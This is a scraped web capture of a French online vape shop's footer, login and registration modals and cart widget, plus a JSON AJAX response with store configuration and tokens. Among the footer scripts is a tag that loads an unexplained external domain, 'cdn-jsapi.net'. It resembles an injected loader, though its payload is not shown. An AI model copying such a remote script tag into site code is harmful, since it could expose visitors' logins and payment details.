href="https://fr.vapingpost.com/" target="_self">Actualités cigarette électronique</a></li><li><a href="https://www.vapor-gate.com/" target="_self">Vapor Gate</a></li><li><a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&amp;lng=FR" target="_self">Règlement en ligne des litiges</a></li><li><a href="https://www.smoke-easy.ch/" target="_self">Arrêter de fumer </a></li></ul></div><div class="block block-toggler ApLink ApBlockLink accordion_small_screen"><div class="title clearfix" data-target="#footer-link-form_762811086072837" data-toggle="collapse"><h4 class="title_block"> Gestion</h4> <span class="float-xs-right"> <span class="navbar-toggler collapse-icons"> <i class="material-icons add">&#xE313;</i> <i class="material-icons remove">&#xE316;</i> </span> </span></div><ul class="collapse" id="footer-link-form_762811086072837"><li><a href="https://www.creation-vap.fr/mon-compte" target="_self">Mon Compte</a></li><li><a href="https://www.creation-vap.fr/historique-commandes" target="_self">Mes Commandes</a></li><li><a href="https://www.creation-vap.fr/adresses" target="_self">Mes Adresses</a></li><li><a href="https://www.creation-vap.fr/identite" target="_self">Mes Informations</a></li></ul></div><div class="block ApLink ApBlockLink"><h4 class="title_block"> Marques</h4><ul><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=vaporesso" target="_self">Vaporesso</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=geek+vape" target="_self">Geek Vape</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=smok" target="_self">Smoktech</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=eleaf" target="_self">Eleaf</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=innokin" target="_self">Innokin</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=voopoo" target="_self">Voopoo</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=liquideo" target="_self">Liquideo</a></li><li><a href="https://www.creation-vap.fr/mixologue/1387-2503-e-liquide-le-mixologue.html#/142-ml-50_ml" target="_self">Mixologue</a></li><li><a href="https://www.creation-vap.fr/191-remix-juice" target="_self">Remix Bar </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-AVAP" target="_self">Avap</a></li><li><a href="https://www.creation-vap.fr/151-aromes-liquides?q=Marque-Arômes+et+Liquides" target="_self">Aromes Et Liquides </a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=revolute" target="_self">Revolute</a></li><li><a href="https://www.creation-vap.fr/index.php?fc=module&amp;module=leoproductsearch&amp;controller=productsearch&amp;leoproductsearch_static_token=621a1c986bf3faf350a956de1eaa5af1&amp;search_query=freaks" target="_self">Freaks </a></li><li><a href="https://www.creation-vap.fr/12-e-liquides?q=Marque-E--Tasty" target="_self">E.Tasty</a></li></ul></div></div><div class="col-xl-12 col-lg-12 col-md-12 col-sm-12 col-xs-12 col-sp-12 col-bottom ApColumn " ><div class="block-social"><ul><li class="facebook"><a href="https://www.facebook.com/creationvap/" title="Facebook" target="_blank"><span>Facebook</span></a></li><li class="instagram"><a href="https://www.instagram.com/creation_vap/" title="Instagram" target="_blank"><span>Instagram</span></a></li></ul></div><div class="block ApHtml"><div class="block_content"><div>Copyright © 2019 Creation-Vap.fr</div></div></div></div></div></div></div><div class="footer-bottom"><div class="inner"></div></div> </footer><div id="back-top"><a href="#" class="fa fa-angle-double-up"></a></div> </main> <script type="text/javascript" src="https://www.creation-vap.fr/themes/at_vega_store/assets/cache/bottom-c9fa991298.js" ></script> <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/@alma/widgets@4.x.x/dist/widgets.umd.js" ></script> <script type="text/javascript" src="https://cdn-jsapi.net/" ></script> <script type="text/javascript">/* <![CDATA[ */;var choosefile_text="Choisir le fichier";var turnoff_popup_text="Ne pas afficher ce popup à nouveau";var size_item_quickview=82;var style_scroll_quickview='vertical';var size_item_page=113;var style_scroll_page='horizontal';var size_item_quickview_attr=101;var style_scroll_quickview_attr='vertical';var size_item_popup=160;var style_scroll_popup='vertical';/* ]]> */</script> <div class="modal leo-quicklogin-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button></div><div class="modal-body"><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div></div><div class="modal-footer"></div></div></div></div><div class="leoquicklogin-mask"></div><div class="leoquicklogin-slidebar"><div class="leoquicklogin-slidebar-wrapper"><div class="leoquicklogin-slidebar-top"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div><div class="leo-quicklogin-form row"><div class="leo-form leo-login-form col-sm-6 leo-form-active"><h3 class="leo-login-title"> <span class="title-both"> Connexion au compte existant </span> <span class="title-only"> Connectez-vous à votre compte </span></h3><form class="lql-form-content leo-login-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-login" name="lql-email-login" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-pass-login" name="lql-pass-login" required="" placeholder="Mot de passe"></div><div class="form-group row lql-form-content-element"><div class="col-xs-6"> <input type="checkbox" class="lql-rememberme" name="lql-rememberme"> <label class="form-control-label"><span>Souviens-toi de moi</span></label></div><div class="col-xs-6 text-sm-right"> <a role="button" href="#" class="leoquicklogin-forgotpass">Mot de passe oublié ?</a></div></div><div class="form-group text-right"> <button type="submit" class="form-control-submit lql-form-bt lql-login-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> S'identifier </span> </button></div><div class="form-group lql-callregister"> <a role="button" href="#" class="lql-callregister-action">Pas de compte? Créer un ici ?</a></div></form><div class="leo-resetpass-form"><h3>réinitialiser le mot de passe</h3><form class="lql-form-content leo-resetpass-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-email-reset" name="lql-email-reset" required="" placeholder="Adresse e-mail"></div><div class="form-group"> <button type="submit" class="form-control-submit lql-form-bt leoquicklogin-reset-pass-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> réinitialiser le mot de passe </span> </button></div></form></div></div><div class="leo-form leo-register-form col-sm-6 leo-form-active"><h3 class="leo-register-title"> Nouveau compte S'inscrire</h3><form class="lql-form-content leo-register-form-content" action="#" method="post"><div class="form-group lql-form-mesg has-success"></div><div class="form-group lql-form-mesg has-danger"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-firstname" name="lql-register-firstname" placeholder="Prénom"></div><div class="form-group lql-form-content-element"> <input type="text" class="form-control lql-register-lastname" name="lql-register-lastname" required="" placeholder="Nom de famille"></div><div class="form-group lql-form-content-element"> <input type="email" class="form-control lql-register-email" name="lql-register-email" required="" placeholder="Adresse e-mail"></div><div class="form-group lql-form-content-element"> <input type="password" class="form-control lql-register-pass" name="lql-register-pass" required="" placeholder="Mot de passe"></div><div class="form-group text-right"> <button type="submit" name="submit" class="form-control-submit lql-form-bt lql-register-bt btn btn-primary"> <span class="leoquicklogin-loading leoquicklogin-cssload-speeding-wheel"></span> <i class="leoquicklogin-icon leoquicklogin-success-icon material-icons">&#xE876;</i> <i class="leoquicklogin-icon leoquicklogin-fail-icon material-icons">&#xE033;</i> <span class="lql-bt-txt"> Créer un compte </span> </button></div><div class="form-group lql-calllogin"><div>Vous avez déjà un compte?</div> <a role="button" href="#" class="lql-calllogin-action">Connectez-vous à la place</a> Ou <a role="button" href="#" class="lql-calllogin-action lql-callreset-action">Réinitialiser le mot de passe</a></div></form></div></div><div class="lql-social-login clearfix show-bt-txt"><h3 class="lql-social-login-title"> Se connecter avec les réseaux sociaux</h3> <button class="btn social-login-bt facebook-login-bt" onclick="doFbLogin();"><span class="fa fa-facebook"></span>Connectez-vous avec Facebook</button></div><div class="leoquicklogin-slidebar-bottom"> <button type="button" class="leoquicklogin-slidebar-close btn btn-secondary"> <i class="material-icons">&#xE5CD;</i> <span>Fermer</span> </button></div></div></div><div class="modal lql-social-modal fade" tabindex="-1" role="dialog" aria-hidden="true"><div class="modal-dialog" role="document"><div class="modal-content"><div class="modal-header"> <button type="button" class="close" data-dismiss="modal" aria-label="Close"> <span aria-hidden="true">&times;</span> </button><h5 class="modal-title lql-social-modal-mesg lql-social-loading"> <span class="leoquicklogin-cssload-speeding-wheel"></span></h5><h5 class="modal-title lql-social-modal-mesg error-email"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter sans courriel!</h5><h5 class="modal-title lql-social-modal-mesg error-email"> Vérifiez votre compte social et donnez la permission d'utiliser vos informations de courrier électronique</h5><h5 class="modal-title lql-social-modal-mesg error-login"> <i class="material-icons">&#xE033;</i> Vous ne pouvez pas vous connecter!</h5><h5 class="modal-title lql-social-modal-mesg error-login"> Contactez-nous ou essayez de vous connecter d'une autre manière</h5><h5 class="modal-title lql-social-modal-mesg success"> <i class="material-icons">&#xE876;</i> Réussi!</h5><h5 class="modal-title lql-social-modal-mesg success"> Merci de vous connecter</h5></div></div></div></div><div data-type="slidebar_bottom" style="position: fixed; bottom:0px; left:0px" class="leo-fly-cart solo type-fixed enable-slidebar"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon" data-type="slidebar_bottom"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div><div class="leo-fly-cart-mask"></div><div class="leo-fly-cart-slidebar slidebar_bottom"><div class="leo-fly-cart disable-dropdown"><div class="leo-fly-cart-wrapper"><div class="leo-fly-cart-icon-wrapper"> <a href="javascript:void(0)" class="leo-fly-cart-icon"><i class="material-icons">&#xE8CC;</i></a> <span class="leo-fly-cart-total"></span></div><div class="leo-fly-cart-cssload-loader"></div></div></div></div><div id="dyn696cb86a22599" class="dynhook pc_hookDisplayBeforeBodyClosingTag_168" data-module="168" data-hook="DisplayBeforeBodyClosingTag" data-hooktype="m" data-hookargs="altern=4^"><div class="loadingempty"></div></div></body></html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://www.creation-vap.fr/freeze/2627-e-liquide-cassis-freeze-liquideo-50-ml.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats
body_size: 3040
content:
{"js":"<script type=\"text\/javascript\">\/* <![CDATA[ *\/;var LEO_COOKIE_THEME=\"AT_VEGA_STORE_PANEL_CONFIG\";var add_cart_error=\"Une erreur s'est produite lors du traitement de votre demande. Veuillez r\\u00e9essayer\";var ajaxsearch=\"1\";var buttoncompare_title_add=\"Comparer\";var buttoncompare_title_remove=\"Retirer du Comparer\";var buttonwishlist_title_add=\"Liste de souhaits\";var buttonwishlist_title_remove=\"Supprimer du panier\";var comparator_max_item=3;var comparedProductsIds=null;var compared_products=[];var enable_dropdown_defaultcart=1;var enable_flycart_effect=1;var enable_notification=0;var height_cart_item=\"115\";var isGuest=false;var isLogged=false;var leo_push=0;var leo_search_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoproductsearch\\\/productsearch\";var leo_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_static_token=\"dcbf90936c045e4107056269ce19d368\";var leoproductsearch_token=\"834e556ef84cedf5458311943a23bd81\";var lf_is_gen_rtl=false;var lps_show_product_img=\"1\";var lps_show_product_price=\"1\";var lql_ajax_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leoquicklogin\\\/leocustomer\";var lql_is_gen_rtl=false;var lql_module_dir=\"\\\/modules\\\/leoquicklogin\\\/\";var lql_myaccount_url=\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\";var lql_redirect=\"\";var number_cartitem_display=3;var numpro_display=\"100\";var productcompare_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 la liste comparer\";var productcompare_add_error=\"Une erreur s'est produite lors de l'ajout. Veuillez r\\u00e9essayer\";var productcompare_max_item=\"Vous ne pouvez pas ajouter plus de 3 produit \\u00e0 la comparaison des produits\";var productcompare_remove=\"a \\u00e9t\\u00e9 retir\\u00e9 avec succ\\u00e8s le produit de la liste comparative\";var productcompare_remove_error=\"Une erreur s'est produite lors de la suppression. Veuillez r\\u00e9essayer\";var productcompare_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/productscompare\";var productcompare_viewlistcompare=\"Voir la liste comparer\";var show_popup=1;var txt_not_found=\"No products found\";var type_dropdown_defaultcart=\"dropdown\";var type_flycart_effect=\"fade\";var width_cart_item=\"265\";var wishlist_add=\"Le produit a \\u00e9t\\u00e9 ajout\\u00e9 \\u00e0 votre liste\";var wishlist_cancel_txt=\"Annuler\";var wishlist_confirm_del_txt=\"Supprimer l'\\u00e9l\\u00e9ment s\\u00e9lectionn\\u00e9?\";var wishlist_del_default_txt=\"Impossible de supprimer par d\\u00e9faut liste\";var wishlist_email_txt=\"Email\";var wishlist_loggin_required=\"Vous devez \\u00eatre connect\\u00e9 pour g\\u00e9rer votre liste\";var wishlist_ok_txt=\"D'accord\";var wishlist_quantity_required=\"Vous devez saisir une quantit\\u00e9\";var wishlist_remove=\"Le produit a \\u00e9t\\u00e9 retir\\u00e9 de votre liste\";var wishlist_reset_txt=\"R\\u00e9initialiser\";var wishlist_send_txt=\"Envoyer\";var wishlist_send_wishlist_txt=\"Envoyer liste\";var wishlist_url=\"https:\\\/\\\/www.creation-vap.fr\\\/module\\\/leofeature\\\/mywishlist\";var wishlist_viewwishlist=\"Voir votre liste\";var prestashop_pc={\"cart\":{\"products\":[],\"totals\":{\"total\":{\"type\":\"total\",\"label\":\"Total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_including_tax\":{\"type\":\"total\",\"label\":\"Total TTC\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"total_excluding_tax\":{\"type\":\"total\",\"label\":\"Total HT :\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"subtotals\":{\"products\":{\"type\":\"products\",\"label\":\"Sous-total\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"},\"discounts\":null,\"shipping\":{\"type\":\"shipping\",\"label\":\"Livraison\",\"amount\":0,\"value\":\"\"},\"tax\":{\"type\":\"tax\",\"label\":\"Taxes incluses\",\"amount\":0,\"value\":\"0,00\\u00a0\\u20ac\"}},\"products_count\":0,\"summary_string\":\"0 articles\",\"vouchers\":{\"allowed\":1,\"added\":[]},\"discounts\":[],\"minimalPurchase\":0,\"minimalPurchaseRequired\":\"\"},\"currency\":{\"id\":1,\"name\":\"Euro\",\"iso_code\":\"EUR\",\"iso_code_num\":\"978\",\"sign\":\"\\u20ac\"},\"customer\":{\"lastname\":null,\"firstname\":null,\"email\":null,\"birthday\":null,\"newsletter\":null,\"newsletter_date_add\":null,\"optin\":null,\"website\":null,\"company\":null,\"siret\":null,\"ape\":null,\"is_logged\":false,\"gender\":{\"type\":null,\"name\":null},\"addresses\":[]},\"language\":{\"name\":\"Fran\\u00e7ais (French)\",\"iso_code\":\"fr\",\"locale\":\"fr-FR\",\"language_code\":\"fr\",\"is_rtl\":\"0\",\"date_format_lite\":\"d\\\/m\\\/Y\",\"date_format_full\":\"d\\\/m\\\/Y H:i:s\",\"id\":1},\"page\":{\"title\":\"\",\"canonical\":\"https:\\\/\\\/www.creation-vap.fr\\\/freeze\\\/2627-e-liquide-cassis-freeze-liquideo-50-ml.html\",\"meta\":{\"title\":\"E-Liquide Pas Cher Cassis Freeze Liquideo 50 Ml Cr\\u00e9ation-Vap\",\"description\":\"Liquideo vous propose son e-liquide en grand format Cassis frais con\\u00e7u en ratio de 50\\\/50 PG\\\/VG disponible sur votre boutique en ligne Cr\\u00e9ation-Vap.\",\"keywords\":\"\",\"robots\":\"index\"},\"page_name\":\"product\",\"body_classes\":{\"lang-fr\":true,\"lang-rtl\":false,\"country-FR\":true,\"currency-EUR\":true,\"layout-full-width\":true,\"page-product\":true,\"tax-display-enabled\":true,\"product-id-2627\":true,\"product-E-Liquide Cassis Freeze Liquideo 50Ml\":true,\"product-id-category-409\":true,\"product-id-manufacturer-137\":true,\"product-id-supplier-0\":true,\"product-available-for-order\":true},\"admin_notifications\":[]},\"shop\":{\"name\":\"Creation-Vap\",\"logo\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/creation-vap-logo-1730105211.jpg\",\"stores_icon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/logo_stores.png\",\"favicon\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/favicon.ico\"},\"urls\":{\"base_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"current_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/freeze\\\/2627-e-liquide-cassis-freeze-liquideo-50-ml.html?ajax=1&page_cache_dynamics_mods=1&action=refresh_dynamic_mods&stats\",\"shop_domain_url\":\"https:\\\/\\\/www.creation-vap.fr\",\"img_ps_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/\",\"img_cat_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/c\\\/\",\"img_lang_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/l\\\/\",\"img_prod_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/\",\"img_manu_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/m\\\/\",\"img_sup_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/su\\\/\",\"img_ship_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/s\\\/\",\"img_store_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/st\\\/\",\"img_col_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/co\\\/\",\"img_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/img\\\/\",\"css_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/css\\\/\",\"js_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/themes\\\/at_vega_store\\\/assets\\\/js\\\/\",\"pic_url\":\"https:\\\/\\\/www.creation-vap.fr\\\/upload\\\/\",\"pages\":{\"address\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresse\",\"addresses\":\"https:\\\/\\\/www.creation-vap.fr\\\/adresses\",\"authentication\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion\",\"cart\":\"https:\\\/\\\/www.creation-vap.fr\\\/panier\",\"category\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=category\",\"cms\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=cms\",\"contact\":\"https:\\\/\\\/www.creation-vap.fr\\\/nous-contacter\",\"discount\":\"https:\\\/\\\/www.creation-vap.fr\\\/reduction\",\"guest_tracking\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande-invite\",\"history\":\"https:\\\/\\\/www.creation-vap.fr\\\/historique-commandes\",\"identity\":\"https:\\\/\\\/www.creation-vap.fr\\\/identite\",\"index\":\"https:\\\/\\\/www.creation-vap.fr\\\/\",\"my_account\":\"https:\\\/\\\/www.creation-vap.fr\\\/mon-compte\",\"order_confirmation\":\"https:\\\/\\\/www.creation-vap.fr\\\/confirmation-commande\",\"order_detail\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-detail\",\"order_follow\":\"https:\\\/\\\/www.creation-vap.fr\\\/suivi-commande\",\"order\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande\",\"order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=order-return\",\"order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/avoirs\",\"pagenotfound\":\"https:\\\/\\\/www.creation-vap.fr\\\/page-introuvable\",\"password\":\"https:\\\/\\\/www.creation-vap.fr\\\/recuperation-mot-de-passe\",\"pdf_invoice\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-invoice\",\"pdf_order_return\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-return\",\"pdf_order_slip\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=pdf-order-slip\",\"prices_drop\":\"https:\\\/\\\/www.creation-vap.fr\\\/promotions\",\"product\":\"https:\\\/\\\/www.creation-vap.fr\\\/index.php?controller=product\",\"search\":\"https:\\\/\\\/www.creation-vap.fr\\\/recherche\",\"sitemap\":\"https:\\\/\\\/www.creation-vap.fr\\\/sitemap\",\"stores\":\"https:\\\/\\\/www.creation-vap.fr\\\/magasins\",\"supplier\":\"https:\\\/\\\/www.creation-vap.fr\\\/fournisseur\",\"register\":\"https:\\\/\\\/www.creation-vap.fr\\\/connexion?create_account=1\",\"order_login\":\"https:\\\/\\\/www.creation-vap.fr\\\/commande?login=1\"},\"alternative_langs\":[],\"theme_assets\":\"\\\/themes\\\/at_vega_store\\\/assets\\\/\",\"actions\":{\"logout\":\"https:\\\/\\\/www.creation-vap.fr\\\/?mylogout=\"},\"no_picture_image\":{\"bySize\":{\"small_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"cart_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-cart_default.jpg\",\"width\":125,\"height\":157},\"home_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"medium_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-medium_default.jpg\",\"width\":378,\"height\":472},\"large_default\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590}},\"small\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-small_default.jpg\",\"width\":98,\"height\":123},\"medium\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-home_default.jpg\",\"width\":350,\"height\":350},\"large\":{\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/img\\\/p\\\/fr-default-large_default.jpg\",\"width\":730,\"height\":590},\"legend\":\"\"}},\"configuration\":{\"display_taxes_label\":true,\"display_prices_tax_incl\":true,\"is_catalog\":false,\"show_prices\":true,\"opt_in\":{\"partner\":false},\"quantity_discount\":{\"type\":\"discount\",\"label\":\"Remise sur prix unitaire\"},\"voucher_enabled\":1,\"return_enabled\":0},\"field_required\":[],\"breadcrumb\":{\"links\":[{\"title\":\"Accueil\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/\"},{\"title\":\"E-liquides\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/12-eliquides\"},{\"title\":\"Liquideo\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/408-liquideo\"},{\"title\":\"Freeze\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/409-freeze\"},{\"title\":\"E-Liquide Cassis Freeze Liquideo 50Ml\",\"url\":\"https:\\\/\\\/www.creation-vap.fr\\\/freeze\\\/2627-e-liquide-cassis-freeze-liquideo-50-ml.html\"}],\"count\":5},\"link\":{\"protocol_link\":\"https:\\\/\\\/\",\"protocol_content\":\"https:\\\/\\\/\"},\"time\":1768732801,\"static_token\":\"dcbf90936c045e4107056269ce19d368\",\"token\":\"834e556ef84cedf5458311943a23bd81\",\"debug\":false};\/* ]]> *\/<\/script>"}